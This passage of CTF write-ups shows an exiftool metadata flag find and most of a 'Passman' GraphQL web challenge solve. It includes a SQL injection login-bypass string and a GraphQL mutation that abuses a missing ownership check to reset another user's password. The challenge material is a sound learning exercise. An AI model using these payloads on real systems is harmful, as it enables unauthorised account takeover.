
You can see here an location in the pic, which probably should be the bait that you actually try to find that location which you see in the pic (# ̄ω ̄).What we did was to use the tool [exiftool](https://exiftool.org/) to check the meta data of the pic which most of the time has a location information in it.
```console└─$ exiftool * ExifTool Version Number : 12.55File Name : Location.jpegDirectory : .File Size : 253 kBFile Modification Date/Time : 2023:02:25 17:23:27+01:00File Access Date/Time : 2023:02:25 17:23:27+01:00File Inode Change Date/Time : 2023:02:25 17:23:27+01:00File Permissions : -rw-r--r--File Type : JPEGFile Type Extension : jpgMIME Type : image/jpegJFIF Version : 1.01Resolution Unit : NoneX Resolution : 1Y Resolution : 1XMP Toolkit : FILELocation : VU{d5bc0961009b25633293206cde4ca1e0}Profile CMM Type : Profile Version : 4.3.0Profile Class : Display Device ProfileColor Space Data : RGBProfile Connection Space : XYZProfile Date Time : 0000:00:00 00:00:00Profile File Signature : acspPrimary Platform : Unknown ()CMM Flags : Not Embedded, Independent```
Boom there it was already in plain text VU{d5bc0961009b25633293206cde4ca1e0}. Next points cashed in. |
# Passman
## Background
Pandora discovered the presence of a mole within the ministry. To proceed with caution, she must obtain the master control password for the ministry, which is stored in a password manager. Can you hack into the password manager?

## Enumeration
**Home page:**

In here, we see there's a login page.
Whenever I deal with a login page, I always try SQL injection to bypass the authentication, like `' OR 1=1-- -`:


Nope.
**Alright, let's read the [source code](https://github.com/siunam321/CTF-Writeups/blob/main/Cyber-Apocalypse-2023/Web/Passman/web_passman.zip):**```shell┌[siunam♥earth]-(~/ctf/Cyber-Apocalypse-2023/Web/Passman)-[2023.03.18|22:02:47(HKT)]└> file web_passman.zip web_passman.zip: Zip archive data, at least v1.0 to extract, compression method=store┌[siunam♥earth]-(~/ctf/Cyber-Apocalypse-2023/Web/Passman)-[2023.03.18|22:02:50(HKT)]└> unzip web_passman.zip Archive: web_passman.zip creating: web_passman/ creating: web_passman/config/ inflating: web_passman/config/supervisord.conf inflating: web_passman/Dockerfile inflating: web_passman/build-docker.sh creating: web_passman/challenge/ inflating: web_passman/challenge/database.js creating: web_passman/challenge/middleware/ inflating: web_passman/challenge/middleware/AuthMiddleware.js inflating: web_passman/challenge/index.js inflating: web_passman/challenge/package.json creating: web_passman/challenge/static/ creating: web_passman/challenge/static/vendors/ creating: web_passman/challenge/static/vendors/mdi/ creating: web_passman/challenge/static/vendors/mdi/css/ inflating: web_passman/challenge/static/vendors/mdi/css/materialdesignicons.min.css inflating: web_passman/challenge/static/vendors/mdi/css/materialdesignicons.min.css.map creating: web_passman/challenge/static/vendors/mdi/fonts/ inflating: web_passman/challenge/static/vendors/mdi/fonts/materialdesignicons-webfont.woff2 inflating: web_passman/challenge/static/vendors/mdi/fonts/materialdesignicons-webfont.svg inflating: web_passman/challenge/static/vendors/mdi/fonts/materialdesignicons-webfont.eot inflating: web_passman/challenge/static/vendors/mdi/fonts/materialdesignicons-webfont.woff inflating: web_passman/challenge/static/vendors/mdi/fonts/materialdesignicons-webfont.ttf creating: web_passman/challenge/static/vendors/base/ inflating: web_passman/challenge/static/vendors/base/vendor.bundle.base.js inflating: web_passman/challenge/static/vendors/base/vendor.bundle.base.css creating: web_passman/challenge/static/css/ inflating: web_passman/challenge/static/css/bootstrap.min.css inflating: web_passman/challenge/static/css/normalize.min.css inflating: web_passman/challenge/static/css/canvas.css inflating: web_passman/challenge/static/css/style.css creating: web_passman/challenge/static/images/ inflating: web_passman/challenge/static/images/logo.png creating: web_passman/challenge/static/js/ inflating: web_passman/challenge/static/js/off-canvas.js inflating: web_passman/challenge/static/js/register.js inflating: web_passman/challenge/static/js/login.js inflating: web_passman/challenge/static/js/particles.min.js inflating: web_passman/challenge/static/js/hoverable-collapse.js inflating: web_passman/challenge/static/js/dashboard.js inflating: web_passman/challenge/static/js/template.js inflating: web_passman/challenge/static/js/app.js inflating: web_passman/challenge/static/js/jquery.js creating: web_passman/challenge/static/fonts/ creating: web_passman/challenge/static/fonts/Roboto/ inflating: web_passman/challenge/static/fonts/Roboto/Roboto-Medium.ttf inflating: web_passman/challenge/static/fonts/Roboto/Roboto-Light.woff2 inflating: web_passman/challenge/static/fonts/Roboto/Roboto-Light.ttf inflating: web_passman/challenge/static/fonts/Roboto/Roboto-Regular.woff2 inflating: web_passman/challenge/static/fonts/Roboto/Roboto-Regular.woff inflating: web_passman/challenge/static/fonts/Roboto/Roboto-Light.woff inflating: web_passman/challenge/static/fonts/Roboto/Roboto-Medium.woff2 inflating: web_passman/challenge/static/fonts/Roboto/Roboto-Regular.ttf inflating: web_passman/challenge/static/fonts/Roboto/Roboto-Light.eot inflating: web_passman/challenge/static/fonts/Roboto/Roboto-Medium.eot inflating: web_passman/challenge/static/fonts/Roboto/Roboto-Black.woff2 inflating: web_passman/challenge/static/fonts/Roboto/Roboto-Regular.eot inflating: web_passman/challenge/static/fonts/Roboto/Roboto-Bold.woff2 inflating: web_passman/challenge/static/fonts/Roboto/Roboto-Black.woff inflating: web_passman/challenge/static/fonts/Roboto/Roboto-Bold.eot inflating: web_passman/challenge/static/fonts/Roboto/Roboto-Medium.woff inflating: web_passman/challenge/static/fonts/Roboto/Roboto-Black.eot inflating: web_passman/challenge/static/fonts/Roboto/Roboto-Bold.woff inflating: web_passman/challenge/static/fonts/Roboto/Roboto-Bold.ttf inflating: web_passman/challenge/static/fonts/Roboto/Roboto-Black.ttf creating: web_passman/challenge/views/ inflating: web_passman/challenge/views/register.html inflating: web_passman/challenge/views/login.html inflating: web_passman/challenge/views/dashboard.html creating: web_passman/challenge/routes/ inflating: web_passman/challenge/routes/index.js creating: web_passman/challenge/helpers/ inflating: web_passman/challenge/helpers/GraphqlHelper.js inflating: web_passman/challenge/helpers/JWTHelper.js inflating: web_passman/entrypoint.sh```
**In `entrypoint.sh`, we can see the MySQL database schema, and where's the flag:**```bashmysql -u root << EOFCREATE DATABASE passman;
CREATE TABLE passman.users ( id INT NOT NULL AUTO_INCREMENT, username VARCHAR(256) UNIQUE NOT NULL, password VARCHAR(256) NOT NULL, email VARCHAR(256) UNIQUE NOT NULL, is_admin INT NOT NULL DEFAULT 0, PRIMARY KEY (id));
INSERT INTO passman.users (username, password, email, is_admin)VALUES ('admin', '$(genPass)', '[email protected]', 1), ('louisbarnett', '$(genPass)', '[email protected]', 0), ('ninaviola', '$(genPass)', '[email protected]', 0), ('alvinfisher', '$(genPass)', '[email protected]', 0);
CREATE TABLE IF NOT EXISTS passman.saved_passwords ( id INT NOT NULL AUTO_INCREMENT, owner VARCHAR(256) NOT NULL, type VARCHAR(256) NOT NULL, address VARCHAR(256) NOT NULL, username VARCHAR(256) NOT NULL, password VARCHAR(256) NOT NULL, note VARCHAR(256) NOT NULL, PRIMARY KEY (id));
INSERT INTO passman.saved_passwords (owner, type, address, username, password, note)VALUES ('admin', 'Web', 'igms.htb', 'admin', 'HTB{f4k3_fl4g_f0r_t3st1ng}', 'password'), ('louisbarnett', 'Web', 'spotify.com', 'louisbarnett', 'YMgC41@)pT+BV', 'student sub'), ('louisbarnett', 'Email', 'dmail.com', '[email protected]', 'L-~I6pOy42MYY#y', 'private mail'), ('ninaviola', 'Web', 'office365.com', 'ninaviola1', 'OfficeSpace##1', 'company email'), ('alvinfisher', 'App', 'Netflix', 'alvinfisher1979', 'efQKL2pJAWDM46L7', 'Family Netflix'), ('alvinfisher', 'Web', 'twitter.com', 'alvinfisher1979', '7wYz9pbbaH3S64LG', 'old twitter account');
GRANT ALL ON passman.* TO 'passman'@'%' IDENTIFIED BY 'passman' WITH GRANT OPTION;FLUSH PRIVILEGES;EOF```
That being said, **our goal seems like is to login as user `admin`.**
**Also, in `views/database.js`, ALL SQL query are prepared:**```js[...]async registerUser(email, username, password) { return new Promise(async (resolve, reject) => { let stmt = `INSERT INTO users(email, username, password) VALUES(?, ?, ?)`; this.connection.query( stmt, [ String(email), String(username), String(password) ], (err, _) => { if(err) reject(err); resolve() } ) });}[...]```
Which means **we can't do SQL injection** on those SQL queries.
**However, I notice something interesting in function `loginUser()`:**```jsasync loginUser(username, password) { return new Promise(async (resolve, reject) => { let stmt = `SELECT username, is_admin FROM users WHERE username = ? and password = ?`; this.connection.query( stmt, [ String(username), String(password) ], (err, result) => { if(err) reject(err) try { resolve(JSON.parse(JSON.stringify(result))) } catch (e) { reject(e) } } ) });}```
As you can see, **the SQL query is SELECT'ing column `is_admin`.**
Hmm... Can we abuse that??
**Now, let's register an account, and start to poke around:**



Then, login:


We can view and add new phrases in here.
**After poking around, I found something stands out:**```jsasync updatePassword(username, password) { return new Promise(async (resolve, reject) => { let stmt = `UPDATE users SET password = ? WHERE username = ?`; this.connection.query( stmt, [ String(password), String(username) ], (err, _) => { if(err) reject(err) resolve(); } ) });}```
Hmm? **Update password? And no validation at all??**
**In the Burp Suite HTTP history, when we click the "LOGIN" button, it'll send a POST request to `/grahpql`:**

> Note: It's highlighted in green because of the "JSON Web Tokens" extension.
Umm... I know nothing about GrahpQL...
**Let's look at the [HackTricks](https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/graphql) note!**
> GraphQL acts as an alternative to REST API. Rest APIs require the client to send multiple requests to different endpoints on the API to query data from the backend database. With graphQL you only need to send one request to query the backend. This is a lot simpler because you don’t have to send multiple requests to the API, a single request can be used to gather all the necessary information.> > As new technologies emerge so will new vulnerabilities. By **default** graphQL does **not** implement **authentication**, this is put on the developer to implement. This means by default graphQL allows anyone to query it, any sensitive information will be available to attackers unauthenticated.> > > > Once you find an open graphQL instance you need to know **what queries it supports**.
**In `helps/GraphqlHelper.js`, we see this:**```jsconst PhraseSchema = new GraphQLObjectType({ name: 'Phrases', fields: { id: { type: GraphQLID }, owner: { type: GraphQLString }, type: { type: GraphQLString }, address: { type: GraphQLString }, username: { type: GraphQLString }, password: { type: GraphQLString }, note: { type: GraphQLString } }});
const ResponseType = new GraphQLObjectType({ name: 'Response', fields: { message: { type: GraphQLString }, token: { type: GraphQLString } }});
const queryType = new GraphQLObjectType({ name: 'Query', fields: { getPhraseList: { type: new GraphQLList(PhraseSchema), resolve: async (root, args, request) => { return new Promise((resolve, reject) => { if (!request.user) return reject(new GraphQLError('Authentication required!'));
db.getPhraseList(request.user.username) .then(rows => resolve(rows)) .catch(err => reject(new GraphQLError(err))) }); } } }});
const mutationType = new GraphQLObjectType({ name: 'Mutation', fields: { RegisterUser: { type: ResponseType, args: { email: { type: new GraphQLNonNull(GraphQLString) }, username: { type: new GraphQLNonNull(GraphQLString) }, password: { type: new GraphQLNonNull(GraphQLString) } }, resolve: async (root, args, request) => { return new Promise((resolve, reject) => { db.registerUser(args.email, args.username, args.password) .then(() => resolve(response("User registered successfully!"))) .catch(err => reject(new GraphQLError(err))); }); } },
LoginUser: { type: ResponseType, args: { username: { type: new GraphQLNonNull(GraphQLString) }, password: { type: new GraphQLNonNull(GraphQLString) } }, resolve: async (root, args, request) => { return new Promise((resolve, reject) => { db.loginUser(args.username, args.password) .then(async (user) => { if (user.length) { let token = await JWTHelper.sign( user[0] ); resolve({ message: "User logged in successfully!", token: token }); }; reject(new Error("Username or password is invalid!")); }) .catch(err => reject(new GraphQLError(err))); }); } },
UpdatePassword: { type: ResponseType, args: { username: { type: new GraphQLNonNull(GraphQLString) }, password: { type: new GraphQLNonNull(GraphQLString) } }, resolve: async (root, args, request) => { return new Promise((resolve, reject) => { if (!request.user) return reject(new GraphQLError('Authentication required!'));
db.updatePassword(args.username, args.password) .then(() => resolve(response("Password updated successfully!"))) .catch(err => reject(new GraphQLError(err))); }); } },
AddPhrase: { type: ResponseType, args: { recType: { type: new GraphQLNonNull(GraphQLString) }, recAddr: { type: new GraphQLNonNull(GraphQLString) }, recUser: { type: new GraphQLNonNull(GraphQLString) }, recPass: { type: new GraphQLNonNull(GraphQLString) }, recNote: { type: new GraphQLNonNull(GraphQLString) }, }, resolve: async (root, args, request) => { return new Promise((resolve, reject) => { if (!request.user) return reject(new GraphQLError('Authentication required!'));
db.addPhrase(request.user.username, args) .then(() => resolve(response("Phrase added successfully!"))) .catch(err => reject(new GraphQLError(err))); }); } }, }});```
Now we know the server's phrase schema, response type, query type, but what is ***mutation type***??
> **Mutations are used to make changes in the server-side.**> > In the **introspection** you can find the **declared** **mutations**. In the following image the "_MutationType_" is called "_Mutation_" and the "_Mutation_" object contains the names of the mutations (like "_addPerson_" in this case):> > > > For this example imagine a data base with **persons** identified by the email and the name and **movies** identified by the name and rating. A **person** can be **friend** with other **persons** and a person can **have movies**.> > A mutation to **create new** movies inside the database can be like the following one (in this example the mutation is called `addMovie`):
```jsmutation { addMovie(name: "Jumanji: The Next Level", rating: "6.8/10", releaseYear: 2019) { movies { name rating } }}```
> Note how both the values and type of data are indicated in the query.> > There may also be also a **mutation** to **create** **persons** (called `addPerson` in this example) with friends and files (note that the friends and films have to exist before creating a person related to them):
```jsmutation { addPerson(name: "James Yoe", email: "[email protected]", friends: [{name: "John Doe"}, {email: "[email protected]"}], subscribedMovies: [{name: "Rocky"}, {name: "Interstellar"}, {name: "Harry Potter and the Sorcerer's Stone"}]) { person { name email friends { edges { node { name email } } } subscribedMovies { edges { node { name rating releaseYear } } } } }}```
Armed with above information, we can see there are 4 mutations: `RegisterUser`, `LoginUser`, ***`UpdatePassword`***, `AddPhrase`.
## Exploitation
**Since the `UpdatePassword` looks very, very interesting for us, let's dive in to that!**```jsUpdatePassword: { type: ResponseType, args: { username: { type: new GraphQLNonNull(GraphQLString) }, password: { type: new GraphQLNonNull(GraphQLString) } }, resolve: async (root, args, request) => { return new Promise((resolve, reject) => { if (!request.user) return reject(new GraphQLError('Authentication required!'));
db.updatePassword(args.username, args.password) .then(() => resolve(response("Password updated successfully!"))) .catch(err => reject(new GraphQLError(err))); }); }},```
We can see that it requires 2 arguments: `username`, `password`. Then, it'll update the password using the `updatePassword()` function from `db`.
Now, since ***there's no validation, no check for correct username, we can update any users' password!***
**That being said, we can first try to update our own password!**```json{ "query": "mutation($username: String!, $password: String!) { UpdatePassword(username: $username, password: $password) { message, token } }", "variables": { "username": "siunam", "password": "password123" }}```

No error! Let's login with the new password:

